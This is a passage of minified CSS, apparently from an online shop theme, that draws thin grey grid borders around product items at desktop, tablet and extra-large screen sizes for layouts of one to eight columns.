.products.row[data-desktop="6"]>div:nth-last-child(3):after,.products>div.row[data-desktop="6"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="6"]>div:nth-last-child(2):after,.products>div.row[data-desktop="6"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="6"]>div:nth-last-child(1):after,.products>div.row[data-desktop="6"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="7"]>div:nth-child(7n+1):before,.products>div.row[data-desktop="7"]>div:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-desktop="7"]>div:nth-last-child(7):after,.products>div.row[data-desktop="7"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="7"]>div:nth-last-child(6):after,.products>div.row[data-desktop="7"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="7"]>div:nth-last-child(5):after,.products>div.row[data-desktop="7"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="7"]>div:nth-last-child(4):after,.products>div.row[data-desktop="7"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="7"]>div:nth-last-child(3):after,.products>div.row[data-desktop="7"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="7"]>div:nth-last-child(2):after,.products>div.row[data-desktop="7"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="7"]>div:nth-last-child(1):after,.products>div.row[data-desktop="7"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="8"]>div:nth-child(8n+1):before,.products>div.row[data-desktop="8"]>div:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-desktop="8"]>div:nth-last-child(8):after,.products>div.row[data-desktop="8"]>div:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="8"]>div:nth-last-child(7):after,.products>div.row[data-desktop="8"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="8"]>div:nth-last-child(6):after,.products>div.row[data-desktop="8"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="8"]>div:nth-last-child(5):after,.products>div.row[data-desktop="8"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="8"]>div:nth-last-child(4):after,.products>div.row[data-desktop="8"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="8"]>div:nth-last-child(3):after,.products>div.row[data-desktop="8"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktop="8"]>div:nth-last-child(2):after,.products>div.row[data-desktop="8"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktop="8"]>div:nth-last-child(1):after,.products>div.row[data-desktop="8"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
}@media(max-width:1199.98px) and (min-width:992px){.products[data-desktopsmallslick="4"]>.slick-list .item:nth-child(4),.products[data-desktopsmallslick="4"]>.slick-list .item:nth-child(8),.products[data-desktopsmall="4"]>.slick-list .item:nth-child(4),.products[data-desktopsmall="4"]>.slick-list .item:nth-child(8),.products>div[data-desktopsmallslick="4"]>.slick-list .item:nth-child(4),.products>div[data-desktopsmallslick="4"]>.slick-list .item:nth-child(8),.products>div[data-desktopsmall="4"]>.slick-list .item:nth-child(4),.products>div[data-desktopsmall="4"]>.slick-list .item:nth-child(8){border-right:0}
.products.row[data-desktopsmall="1"]>div:nth-child(1n+1):before,.products>div.row[data-desktopsmall="1"]>div:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-desktopsmall="1"]>div:nth-last-child(1):after,.products>div.row[data-desktopsmall="1"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="2"]>div:nth-child(2n+1):before,.products>div.row[data-desktopsmall="2"]>div:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-desktopsmall="2"]>div:nth-last-child(2):after,.products>div.row[data-desktopsmall="2"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="2"]>div:nth-last-child(1):after,.products>div.row[data-desktopsmall="2"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="3"]>div:nth-child(3n+1):before,.products>div.row[data-desktopsmall="3"]>div:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-desktopsmall="3"]>div:nth-last-child(3):after,.products>div.row[data-desktopsmall="3"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="3"]>div:nth-last-child(2):after,.products>div.row[data-desktopsmall="3"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="3"]>div:nth-last-child(1):after,.products>div.row[data-desktopsmall="3"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="4"]>div:nth-child(4n+1):before,.products>div.row[data-desktopsmall="4"]>div:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-desktopsmall="4"]>div:nth-last-child(4):after,.products>div.row[data-desktopsmall="4"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="4"]>div:nth-last-child(3):after,.products>div.row[data-desktopsmall="4"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="4"]>div:nth-last-child(2):after,.products>div.row[data-desktopsmall="4"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="4"]>div:nth-last-child(1):after,.products>div.row[data-desktopsmall="4"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="5"]>div:nth-child(5n+1):before,.products>div.row[data-desktopsmall="5"]>div:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-desktopsmall="5"]>div:nth-last-child(5):after,.products>div.row[data-desktopsmall="5"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="5"]>div:nth-last-child(4):after,.products>div.row[data-desktopsmall="5"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="5"]>div:nth-last-child(3):after,.products>div.row[data-desktopsmall="5"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="5"]>div:nth-last-child(2):after,.products>div.row[data-desktopsmall="5"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="5"]>div:nth-last-child(1):after,.products>div.row[data-desktopsmall="5"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="6"]>div:nth-child(6n+1):before,.products>div.row[data-desktopsmall="6"]>div:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-desktopsmall="6"]>div:nth-last-child(6):after,.products>div.row[data-desktopsmall="6"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="6"]>div:nth-last-child(5):after,.products>div.row[data-desktopsmall="6"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="6"]>div:nth-last-child(4):after,.products>div.row[data-desktopsmall="6"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="6"]>div:nth-last-child(3):after,.products>div.row[data-desktopsmall="6"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="6"]>div:nth-last-child(2):after,.products>div.row[data-desktopsmall="6"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="6"]>div:nth-last-child(1):after,.products>div.row[data-desktopsmall="6"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="7"]>div:nth-child(7n+1):before,.products>div.row[data-desktopsmall="7"]>div:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-desktopsmall="7"]>div:nth-last-child(7):after,.products>div.row[data-desktopsmall="7"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="7"]>div:nth-last-child(6):after,.products>div.row[data-desktopsmall="7"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="7"]>div:nth-last-child(5):after,.products>div.row[data-desktopsmall="7"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="7"]>div:nth-last-child(4):after,.products>div.row[data-desktopsmall="7"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="7"]>div:nth-last-child(3):after,.products>div.row[data-desktopsmall="7"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="7"]>div:nth-last-child(2):after,.products>div.row[data-desktopsmall="7"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="7"]>div:nth-last-child(1):after,.products>div.row[data-desktopsmall="7"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="8"]>div:nth-child(8n+1):before,.products>div.row[data-desktopsmall="8"]>div:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-desktopsmall="8"]>div:nth-last-child(8):after,.products>div.row[data-desktopsmall="8"]>div:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="8"]>div:nth-last-child(7):after,.products>div.row[data-desktopsmall="8"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="8"]>div:nth-last-child(6):after,.products>div.row[data-desktopsmall="8"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="8"]>div:nth-last-child(5):after,.products>div.row[data-desktopsmall="8"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="8"]>div:nth-last-child(4):after,.products>div.row[data-desktopsmall="8"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="8"]>div:nth-last-child(3):after,.products>div.row[data-desktopsmall="8"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-desktopsmall="8"]>div:nth-last-child(2):after,.products>div.row[data-desktopsmall="8"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-desktopsmall="8"]>div:nth-last-child(1):after,.products>div.row[data-desktopsmall="8"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
}@media(max-width:991.98px) and (min-width:768px){.products[data-tabletslick="4"]>.slick-list .item:nth-child(4),.products[data-tabletslick="4"]>.slick-list .item:nth-child(8),.products[data-tablet="4"]>.slick-list .item:nth-child(4),.products[data-tablet="4"]>.slick-list .item:nth-child(8),.products>div[data-tabletslick="4"]>.slick-list .item:nth-child(4),.products>div[data-tabletslick="4"]>.slick-list .item:nth-child(8),.products>div[data-tablet="4"]>.slick-list .item:nth-child(4),.products>div[data-tablet="4"]>.slick-list .item:nth-child(8){border-right:0}
.products.row[data-tablet="1"]>div:nth-child(1n+1):before,.products>div.row[data-tablet="1"]>div:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-tablet="1"]>div:nth-last-child(1):after,.products>div.row[data-tablet="1"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="2"]>div:nth-child(2n+1):before,.products>div.row[data-tablet="2"]>div:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-tablet="2"]>div:nth-last-child(2):after,.products>div.row[data-tablet="2"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="2"]>div:nth-last-child(1):after,.products>div.row[data-tablet="2"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="3"]>div:nth-child(3n+1):before,.products>div.row[data-tablet="3"]>div:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-tablet="3"]>div:nth-last-child(3):after,.products>div.row[data-tablet="3"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="3"]>div:nth-last-child(2):after,.products>div.row[data-tablet="3"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="3"]>div:nth-last-child(1):after,.products>div.row[data-tablet="3"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="4"]>div:nth-child(4n+1):before,.products>div.row[data-tablet="4"]>div:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-tablet="4"]>div:nth-last-child(4):after,.products>div.row[data-tablet="4"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="4"]>div:nth-last-child(3):after,.products>div.row[data-tablet="4"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="4"]>div:nth-last-child(2):after,.products>div.row[data-tablet="4"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="4"]>div:nth-last-child(1):after,.products>div.row[data-tablet="4"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="5"]>div:nth-child(5n+1):before,.products>div.row[data-tablet="5"]>div:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-tablet="5"]>div:nth-last-child(5):after,.products>div.row[data-tablet="5"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="5"]>div:nth-last-child(4):after,.products>div.row[data-tablet="5"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="5"]>div:nth-last-child(3):after,.products>div.row[data-tablet="5"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="5"]>div:nth-last-child(2):after,.products>div.row[data-tablet="5"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="5"]>div:nth-last-child(1):after,.products>div.row[data-tablet="5"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="6"]>div:nth-child(6n+1):before,.products>div.row[data-tablet="6"]>div:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.products.row[data-tablet="6"]>div:nth-last-child(6):after,.products>div.row[data-tablet="6"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="6"]>div:nth-last-child(5):after,.products>div.row[data-tablet="6"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="6"]>div:nth-last-child(4):after,.products>div.row[data-tablet="6"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="6"]>div:nth-last-child(3):after,.products>div.row[data-tablet="6"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="6"]>div:nth-last-child(2):after,.products>div.row[data-tablet="6"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="6"]>div:nth-last-child(1):after,.products>div.row[data-tablet="6"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="7"]>div:nth-child(7n+1):before,.products>div.row[data-tablet="7"]>div:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-tablet="7"]>div:nth-last-child(7):after,.products>div.row[data-tablet="7"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="7"]>div:nth-last-child(6):after,.products>div.row[data-tablet="7"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="7"]>div:nth-last-child(5):after,.products>div.row[data-tablet="7"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="7"]>div:nth-last-child(4):after,.products>div.row[data-tablet="7"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="7"]>div:nth-last-child(3):after,.products>div.row[data-tablet="7"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="7"]>div:nth-last-child(2):after,.products>div.row[data-tablet="7"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="7"]>div:nth-last-child(1):after,.products>div.row[data-tablet="7"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="8"]>div:nth-child(8n+1):before,.products>div.row[data-tablet="8"]>div:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}
.products.row[data-tablet="8"]>div:nth-last-child(8):after,.products>div.row[data-tablet="8"]>div:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="8"]>div:nth-last-child(7):after,.products>div.row[data-tablet="8"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="8"]>div:nth-last-child(6):after,.products>div.row[data-tablet="8"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="8"]>div:nth-last-child(5):after,.products>div.row[data-tablet="8"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="8"]>div:nth-last-child(4):after,.products>div.row[data-tablet="8"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="8"]>div:nth-last-child(3):after,.products>div.row[data-tablet="8"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.products.row[data-tablet="8"]>div:nth-last-child(2):after,.products>div.row[data-tablet="8"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.products.row[data-tablet="8"]>div:nth-last-child(1):after,.products>div.row[data-tablet="8"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
}@media(min-width:1600px){.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="1"]>div:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="1"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="2"]>div:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="2"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="2"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="3"]>div:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="3"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="3"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="3"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="4"]>div:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="4"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="4"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="4"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="4"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="5"]>div:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="5"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="5"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="5"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="5"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="5"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="6"]>div:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="6"]>div:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="6"]>div:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="6"]>div:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="6"]>div:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="6"]>div:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="6"]>div:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="7"]>div:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e0e6ea;top:-1px;bottom:-1px;left:-1px}.no-gutters-product .products:not(.products-list) .row[data-xlgdesktop="7"]>div:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e0e6ea;left:-1px;right:-1px;bottom:-1px}
